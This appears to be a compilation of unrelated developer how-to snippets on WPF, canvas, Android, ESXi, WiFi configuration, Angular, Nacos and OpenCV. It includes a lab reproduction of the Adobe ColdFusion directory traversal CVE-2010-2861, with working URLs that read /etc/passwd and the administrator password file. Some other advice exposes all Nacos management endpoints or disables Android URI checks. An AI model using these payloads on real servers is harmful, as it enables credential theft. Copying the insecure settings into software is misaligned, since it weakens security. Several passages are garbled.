DataGrid: How to center the title bar and content

Content centered style

<Style
    x:Key="HorizontalAlignedData"
    BasedOn="{StaticResource {x:Type TextBlock}}"
    TargetType="{x:Type TextBlock}">
    <Setter Property="HorizontalAlignment" Value="Center" />
    <Setter Property="VerticalAlignment" Value="Center" />
</Style>

title centering style

<Style TargetType="DataGridColumnHeader">
    <Setter Property="HorizontalContentAlignment" Value="Center" />
    <Setter Property="BorderBrush" Value="#a8a8a8" />
    <Setter Property="Background" Value="#f2f2f2" />
    <Setter Property="FontSize" Value="15" />
    <Setter Property="Padding" Value="5" />
    <Setter Property="Foreground" Value="{StaticResource TextColorGeneral}" />
    <Setter Property="BorderThickness" Value="0,0,1,1" />
</Style>

Realize that each column is displayed proportionally

Set the column width to starswidth="*"


<DataGridTextColumn
    Width="*"
    Binding="{Binding Name}"
    ElementStyle="{StaticResource HorizontalAlignedData}"
    Header="Project"
    IsReadOnly="True" />

Complete demo code


<DataGrid.Columns>

    <DataGridTextColumn
        Width="*"
        Binding="{Binding Name}"
        ElementStyle="{StaticResource HorizontalAlignedData}"
        Header="Project"
        IsReadOnly="True" />

    <DataGridTextColumn
        Width="*"
        Binding="{Binding Value}"
        ElementStyle="{StaticResource HorizontalAlignedData}"
        Header="Outcome"
        IsReadOnly="True" />

    <DataGridTextColumn
        Width="2*"
        Binding="{Binding Tolerance}"
        ElementStyle="{StaticResource HorizontalAlignedData}"
        Header="Task"
        IsReadOnly="True" />

</DataGrid.Columns>

WPF: How to Implement Table Style with DataGrid

resource

Define colors and styles


<SolidColorBrush x:Key="TextColorGeneral" Color="#a2a2a2" />


<Style TargetType="DataGridColumnHeader">
    <Setter Property="HorizontalContentAlignment" Value="Center" />
    <Setter Property="BorderBrush" Value="#a8a8a8" />
    <Setter Property="Background" Value="#f2f2f2" />
    <Setter Property="FontSize" Value="15" />
    <Setter Property="Padding" Value="5" />
    <Setter Property="Foreground" Value="{StaticResource TextColorGeneral}" />
    <Setter Property="BorderThickness" Value="0,0,1,1" /> // Important!
</Style>

Set dataGrid properties


<DataGrid
        Grid.Row="5"
        d:ItemsSource="{StaticResource testItems}"
        AutoGenerateColumns="False"
        BorderBrush="#a8a8a8"
        CanUserAddRows="False"
        CanUserReorderColumns="False"
        CanUserResizeColumns="False"
        HeadersVisibility="Column"
        ItemsSource="{Binding CalibrationItems}"
        SelectionMode="Single"
        SelectionUnit="Cell"
        Style="{StaticResource BaseStyle}"
        BorderThickness="1,1,0,0" // Important!
        HorizontalGridLinesBrush="#a8a8a8" // Important!
        VerticalGridLinesBrush="#a8a8a8"> // Important!
</DataGrid>

renderings

image

Canvas: How to Implement Video Screenshot Function

1. First get the video element and create the canvas

1
2
3
const video = document.getElementById('video');
const canvas = document.createElement("canvas");
const canvasCtx = canvas.getContext("2d")

2. Pixel size and optimization of screenshots

devicePixelRatio can return the ratio of the physical pixel resolution of the current display device to the CSS pixel resolution, which can better restore the real video scene. Please refer to the official website for details.

1
2
const ratio = window.devicePixelRatio || 1;
canvasCtx.scale(ratio, ratio);

3. Process the canvas canvas

// The canvas size is the same as the image size, and the screenshot has no extra 
canvas.width = video.offsetWidth * ratio;
canvas.height = video.offsetHeight * ratio;

4. Generate canvas and convert it into the format you need. I will convert it directly to base64 here.

canvasCtx.drawImage(video, 0, 0 , canvas.width, canvas.height)
const imgBase64 = canvas.toDataURL("image/png");

Adobe ColdFusion Files Read Vulnerability (CVE-2010-2861)

Adobe ColdFusion is a dynamic Web server product of Adobe Corporation of the United States. Its running CFML (ColdFusion Markup Language) is a programming language for Web applications.

A directory traversal vulnerability exists in Adobe ColdFusion 8 and 9, which could allow unauthorized users to read arbitrary files on the server.

Environment construction

Run the following command to start the Adobe CouldFusion 8.0.1 server:

docker-compose up -d

It may take 1 to 5 minutes for the environment to start. After starting http://your-ip:8500/CFIDE/administrator/enter.cfm, you can visit the initialization page, enter the password admin, and start to initialize the entire environment.

Vulnerability to reproduce



Direct access http://your-ip:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../etc/passwd%00en, you can read the file /etc/passwd:


Read the background administrator password http://your-ip:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../lib/password.properties%00en:


How to use HPQC on Chrome browser

1.Install IE Tab from the Chrome Web Store (https://chrome.google.com/webstore/detail/ie-tab/hehijbfgiekmjfkfjpbkbammjbdenadd?hl=en-US)

Once it’s installed, you should see the IE Tab icon to the right of the Chrome address bar.

Now navigate to any page and click on the IE Tab icon to open the page with the IE rendering engine. That’s it!

2.Right-click on the IE Tab icon and select “Options” to see all of the options, including the Auto URLs.

Guide:  https://www.ietab.net/ie-tab-documentation?fr=v1


Android7.0+ Failed to Share Images: exposed beyond app through ClipData.Item.getUri()

In Android 7.0 and above, the error exposed beyond app through ClipData.Item.getUri() occurs when sharing image files

reason

In fact, it is because of the problem caused by the Uri path enabled in versions 7.0 and above that we are not allowed to use file://it, only allowed to use content://it. We need to do the adaptation of FileProvider to solve this problem, or it will be simple and rude, and directly verify this to the close Lose

Solution (turn off the verification of uri)

StrictMode.VmPolicy.Builder builder = new StrictMode.VmPolicy.Builder();
StrictMode.setVmPolicy(builder.build());
builder.detectFileUriExposure();

Write the above code in the application

Solution (adapted to FileProvider)

Create an xml folder in res (if the folder already exists, skip this step), create a file named myfileprovider.xml(the name can be arbitrary)

<?xml version="1.0" encoding="utf-8"?>
<paths xmlns:android="http://schemas.android.com/apk/res/android">
    <external-path name="external_files" path="." />
</paths>

After that, declare this Provider in AndroidManifest.xml (the following code only needs to change the values ​​in the authorities and resources)

<application>
  ...
     <provider
        android:name="android.support.v4.content.FileProvider"
        android:authorities="site.starsone.demo.fileprovider"
        android:exported="false"
        android:grantUriPermissions="true">
        <!-- ressource file to create -->
        <meta-data
            android:name="android.support.FILE_PROVIDER_PATHS"
            android:resource="@xml/myfileprovider">  
        </meta-data>
    </provider>
</application>

Finally, when building the uri of the image file, use the following method to build (you can add a version judgment by the way, and use this method to build the Uri for Android 7.0 and above)

Uri imageUri = FileProvider.getUriForFile(
    MainActivity.this,
    "site.starsone.demo.provider", //(Use your package name+“.provider" )
    imageFile);

PS: The third parameter above is actually the authoritiesproperty defined by Provider in AndroidMainfest

Open CASCADE Technology 7.7.0 released

Open Cascade is pleased to announce a new public release of Open CASCADE Technology (version 7.7.0).

Open CASCADE Technology version 7.7.0 is a minor release, which includes about 250 improvements and corrections over the previous minor release 7.6.0.

Version 7.7.0 introduces new features of most OCCT modules and components. In Modeling new functionality is implemented, which could verify the input shape to be placed on a canonical geometry with the given tolerance. More stable work of the 2D offset algorithm is achieved by a new option in BRepOffsetAPI_MakeOffset class. In terms of Visualization, a new interface for creating V3d_View as subviews of another V3d_View is introduced. In addition, various Mesh problems from BRepMesh speed up to broken triangulation on pipe shape are resolved. As for Data Exchange, tessellated presentations support in STEP translator, a unified interface to Data Exchange connectors, and a new tool for scaling geometry in XCAF document are added. Documentation and samples are improved including a new tutorial publication to ease access to OCCT for new users.

New in OCCT 7.7.0:

General

  • Improved compatibility with C++17/C++20 compilers
  • Dropped support of pre-C++11 compilers

Modeling

  • New functionality is implemented, which could verify the input shape to be placed on a canonical geometry with the given tolerance. If the input shape is a face or a shell, it could be verified to be close enough to Plane, Cylinder, Cone or Sphere. If the input shape is an edge or a wire, it could be verified to be close to Line, Circle or Ellipse as well as lying on one of the analytical surfaces above.
  • Introduced new tool BRepLib_PointCloudShape generating a point set for a topological shape.
  • New option in BRepOffsetAPI_MakeOffset – approximation of input contours by ones consisting of 2D circular arcs and 2D linear segments only, it provides more stable work of 2D offset algorithm.

Visualization

  • Introduced new interface for creating V3d_View as subviews of another V3d_View.
  • Added smoothing to row interlaced stereoscopic output.
  • Added word-wrapping option to Font_TextFormatter.
  • Added support of a wide color window buffer format (10bit per component / 30bit RGB).
  • Added MSAA anti-aliasing support when using WebGL 2.0.
  • Introduced skydome generation feature 3d_View::BackgroundSkydome().

Mesh

  • BRepMesh works too long and produces many free nodes on a valid face problems are resolved.
  • Meshing the shape no longer takes too long and visualization problems are corrected.
  • Wrong shading display of thrusections is fixed.
  • Rendering issue when using deviation coefficient of low value is resolved.
  • Mesher no longer produce ‘bad’ result for extruded spline with given deviation coefficient.
  • Holes in triangulation with large linear deflection are removed.
  • Broken triangulation on pipe shape is fixed.

Data Exchange

  • STEP translator now supports tessellated presentations.
  • Transformation tools BRepBuilderAPI_Transform/BRepBuilderAPI_Copy now handle properly tessellated presentations.
  • glTF Writer – added support of Draco compression.
  • Introduced DEWrapper – a unified interface to Data Exchange connectors.
  • Introduced tool XCAFDoc_Editor::RescaleGeometry() for scaling geometry in XCAF document.

Configuration

  • SONAME is now configurable in CMake and includes minor version in addition to major by default

Documentation

  • Improved samples / tutorials documentation.
  • Introduced new “AIS: Custom Presentation” tutorial.

Detailed information about this release is available in ReleaseNotes (PDF). To download Open CASCADE Technology 7.7.0, follow the link. Feel free to contact us for any additional information.

[Solved] Esxi Warning: System Management Software 1 SEL Fullness

Today, I saw a red exclamation mark on an Esxi in vCSA.

So I clicked on the Esxi [Monitoring] under the [Problems and Alarms] and saw the status of other host hardware objects Name of serious alarm

But from this prompt still can not see what, so continue to click on the [Hardware Operational Status] to see the System Management Software 1 SEL Fullness

If you do not know what SEL is, you may not understand this error, in fact, here (SEL) that ESXi System Event Log

That is, the ESXi host system event log is full, if this is the case, we can clean up can

So first open Esxi ssh service and Bash Shell, and then ssh login to Esxi, because this Esxi and production, so I directly use localcli hardware ipmi sel clear will clear the logs

[root@EX123:~]  localcli hardware ipmi sel get
IpmiSELConfig:
   Enabled: true
   Formatted-Raw:
   Last Added: 2022-09-05T06:18:40
   Last Cleared: 2018-12-16T07:51:30
   Maximum Records: 512
   Overflow: false
   Raw:
   Sel-Clock: 2022-11-07T08:42:57
   Total Records: 456
   Version: 0x51 (1.5)
[root@EX123:~] localcli hardware ipmi sel clear
[root@EX123:~] localcli hardware ipmi sel get
IpmiSELConfig:
   Enabled: true
   Formatted-Raw:
   Last Added: 2022-11-07T08:43:45
   Last Cleared: 2022-11-07T08:43:44
   Maximum Records: 512
   Overflow: false
   Raw:
   Sel-Clock: 2022-11-07T08:43:52
   Total Records: 1
   Version: 0x51 (1.5)
[root@EX123:~]

After execution, log back into vCSA to see Esxi and find that the alarms have been eliminated, but if the Esxi is production-important, you can set a larger value or export the backup event log and then clean it up

WCNSS_qcom_cfg.ini WIFI Configuration File Guide

STA related general configuration

gChannelBondingMode5GHz=1
gChannelBondingMode24GHz = 0 //Channel bonding
gStaKeepAlivePeriod = 30 //Enable keep-alive status using a non-zero period value
gVhtMpduLen=2 //maximum MPDU length (VHT only. Valid values: 0-> 3895 octets, 1-> 7991 octets, 2-> 11454 octets)
gEnableCloseLoop=1 //0 for OLPC 1 for CLPC and SCPC
gVhtRxMCS=2
gVhtTxMCS=2 //VHT Tx / Rx MCS values, valid values are 0,1,2. If commented out, the default value is 0
gEnable2x2=1
gVhtRxMCS2x2=2
gVhtTxMCS2x2=2 //VHT Tx / Rx MCS value is 2x2, valid values are 0,1,2. If commented out, the default value is 0.
GEnableTxBFin20MHz=1 //Enable Tx beamforming in VHT20MHz
gEnableTXSTBC=1 //1 = enable tx STBC; 0 = disable
gEnableRXSTBC=1 //1 = enable STBC; 0 = disable STBC
gEnableRXLDPC=1 //1 = enable rx LDPC; 0 = disable
gAddTSWhenACMIsOff=1 //allow STA to send AddTspec flags even if ACM is off
RTSThreshold=104857 //RTS threshold 6
g11dSupportEnabled=0 //802.11d support
gDot11Mode=0 //Phy mode (auto, b, g, n, etc.)
rxhandle=1 //RX packet processing option
gEnableVhtFor24GHzBand=1 //Enable VHT on 2.4Ghz
gRegulatoryChangeCountry=1 //Regulatory setting; 0 = Strict; 1 = CUSTOM
gReorderOffloadSupported=1 //enable/disable RX full reorder offload
gCountryCodePriority=1 //User space country code setting shld priority
gEnableLpassSupport=1 //Enable/Disable LPASS support
gEnableSifsBurst=1 //Enable (1)/Disable (0) SIFS bursts
gCckChainMaskEnable=1 //Tx chain mask for CCK
gTxChainMask1ss=0 //Tx chain mask for 1SS
gSelfGenFrmPwr=3 //TPC power supply
gEnableNanSupport=1 //Enable or disable NAN
gEnableApProt=1 //802.11n protection flag
gFixedRate=0 //Fixed Rate
gDisableIntraBssFwd=0 //BSS internal forwarding
WmmIsEnabled=0 //WMM enabled/disabled
g11hSupportEnabled=1 //802.11h support
gShortGI20Mhz=1
gShortGI40Mhz=1 //short protection interval enabled/disabled
gWlanAutoShutdown=0 //Automatic shutdown of wlan: value in seconds. 0 means disabled. Max 1 day = 86400 seconds
BandCapability=0 //preferred band (2.4 only or 2.4 only)
gTxBFEnable=1 //Enable Tx beamforming
gSetTxChainmask1x1=1
gSetRxChainmask1x1=1 //Set txchainmask and rxchainmask
gEnableMCCMode=1 //If set to 0, MCC is not allowed.
GWlanMccToSccSwitchMode = 0 //MCC to SCC switch mode: 0-Disable 1-Enable 2-Force SCC (if same band)
gVhtAmpduLenExponent = 7 //maximum received AMPDU size (VHT only. Valid values: 0-> 8k 1-> 16k 2-> 32k 3-> 64k 4-> 128k)
gBusBandwidthHighThreshold=2000
gBusBandwidthMediumThreshold=500
gBusBandwidthLowThreshold=150 //Bus bandwidth threshold based on the number of packets
gBusBandwidthComputeInterval=100 //gBusBandwidthComputeInterval=100
gMaxConcurrentActiveSessions=2 //maximum number of concurrent connections
gDFSradarMappingPriMultiplier=4 //radarPRI multiplier
gEnableMuBformee=1 //Enable or disable multi-user MIMO
gEnableFWHashCheck=1 //Enable to check the FW hash if the secure FW feature is enabled. This is defconfig
gEnableMCCAdaptiveScheduler=1 //Enable or disable the MCC adaptive scheduler in FW

SCAN related configuration

gEnableIdleScan=0 //SCAN-related configuration
gScanAgingTime=0 //enable scan result aging according to timer
gScanResultAgeCount=1 //enable scan result aging based on scan count
gThermalMitigationEnable=0 //Enable thermal mitigation
gListOfNon11acCountryCode=RU,UA,ZA //need to disable the 11ac country/region code list
gMaxMediumTime=6000 //maximum channel time in milliseconds
gActiveMaxChannelTime=40
gActiveMinChannelTime=20 //scan timing parameter
gPNOScanSupport=1 //support PNO scan
gExtScanEnable=1 //Enable or disable extended scanning (GScan)
gEnableBypass11d=1 //if set will start with an active scan after the driver is loaded, otherwise it will scan passively to find out the domain name
gEnableDFSChnlScan=1 //if set to 0, DFS channels will not be scanned
g_enable_probereq_whitelist_ies=1 //Enable or disable the Probe Req information element whitelist.

Power related configuration

GEnableImps=1 //Whether to enable IMPS
gEnableBmps=1 //Whether to enable BMPS
gImpsModSleepTime=0 //Increase the sleep duration (in seconds) during IMPS
gEnableSuspend=3 //Whether to enable suspend
gEnablePowerSaveOffload=5 //Enable power saving offload
gRuntimePM=1 //Enable runtime PM function
gRuntimePMDelay=500 //gRuntimeAutoTime will not take effect after gRuntimePM is disabled.
IsAndroidPsEn=0 //Enable the power saving mechanism based on Android Framework
enableBeaconEarlyTermination=1 //beacon early termination (1 = enable BET function, 0 = disable)
gDataInactivityTimeout=200 // data inactivity timeout in powersave (in ms)
gEnable5gEBT=1 //Enable or disable 5G early beacon termination
gIbssTxSpEndInactivityTime=10 // in IBSS power saving mode, inactivity timeout (in milliseconds) to end TX service cycle

Roaming related configuration

gRoamingTime=0 //roaming related configuration
EseEnabled=1 // ESE support and fast transition
gRoamIntraBand=0 //to enable, set gRoamIntraBand = 1 (roaming within band), to disable, set gRoamIntraBand = 0 (roaming across band)
FastRoamEnabled=1 //legacy (non-ESE, non-802.11r) fast roaming support
RoamRssiDiff=3 // Check if the AP we are roaming is better than the current AP in terms of RSSI.
gImmediateRoamRssiDiff=10
gRoamOffloadEnabled=0 //Enable/disable roaming offload support (a.k.a key management offload)

Uninstall related configuration

gNthBeaconFilter=50 //beacon filtering frequency (units in beacon interval)
WAPIIsEnabled=0 //whether WAPI is enabled or not
hostArpOffload=1 //mark to enable HostARPOffload function
gEnableTCPChkSumOffld=1 //flag to enable TCPChkSumOffld function or not
hostNSOffload=1 //flag to enable HostNSOffload function or not
gEnableIPChecksumOffload=1 //flag to enable IPChkSumOffld function or not
ssdp = 0 // control the following offload modes via ini parameters
gMCAddrListEnable=1 //enable MAC address filtering offload
gActiveModeOffload=1 //Enable Active Mode Offload
gEnableActiveModeOffload=1 //Enable active mode offload
gMaxOffloadPeers=2 //Maximum number of offload peers supported
gEnableWoW=0 //WOW enable/disable.

TDLS related configuration

gEnableTDLSSupport=1 //Enable support for TDLS
gEnableTDLSImplicitTrigger=1 //Enable support for implicit triggers for TDLS.
GTDLSExternalControl=1 //Enable TDLS external control.


P2P related configuration

gEnableP2pListenOffload=1 //P2P listening offload
isP2pDeviceAddrAdministrated=0 //Enable or disable managed p2p device addresses


SAP related configuration

gEnableApOBSSProt=1 //Enable OBSS protection
gEnableApUapsd=1 //Enable/Disable SoftAP's UAPSD
gApAutoChannelSelection=0 //SAP auto channel selection configuration
gEnableDFSMasterCap=1 //Dfs master function
gSapForce11NFor11AC=1 //Disable 11AC for hotspots
gAPAutoShutOff=0 //Automatic shutdown value in seconds. A value of 0 means that auto shutdown is disabled
gEnableOverLapCh=0 //Remove overlapping channel limit
gSapSccChanAvoidance=0 //Enable/disable channel avoidance for SAP in SCC scenarios

 

Trigger http request when tab page is closed in angular2+ project

There is a function to trigger the script when a screen opens and ends in the requirement

  It is easier to open the screen, just ngOnInit directly, after obtaining the script configuration of the screen, you can directly call the script to execute it.

  I thought about the trigger of the screen exit, and it is divided into 2 situations:


  1. Exit the preview screen: This is based on the preview screen in the editor. The main project is still there when you exit, so you can hear it directly with ngOnDestroy



  2. Directly close the browser tab page: This is a bit troublesome, angular can’t monitor directly, you need to monitor the window.onbeforeunload method, which I wrote here in ngAfterViewInit


  The result is obvious, the tab page is closed without even sending the request.

  At present, I think of delaying to make a request to execute script data (the result is not important), just make a request


  At this time, you can see that after the delay is over, the request has been sent


Docker: How to Install Nacos

1. Create a local map file

mkdir -p /root/nacos/init.d /root/nacos/logs
touch /root/nacos/init.d/custom.properties


2. write configuration in file

management.endpoints.web.exposure.include=*


3. configure startup

docker run -d -p 8848:8848 -e MODE=standalone -e PREFER_HOST_MODE=hostname -v /home/nacos/init.d/custom.properties:/home/nacos/init.d/custom.properties -v /home/nacos/logs:/home/nacos/logs --restart always --name nacos nacos/nacos-server

OpenCV VideoWriter Failed to Start [How to Solve]

Problem: VideoWriter writer.open() will return false if it fails to open, while writer.isOpened() will also return false.

Solution: The runtime environment lacks opencv_ffmpeg***_64.dll and opencv_ffmpeg***.dll underlying call libraries, just copy them over.

opencv version, 2.x only supports avi format, 3.x supports mp4 (here all refer to the official native version, not the self-compiled version)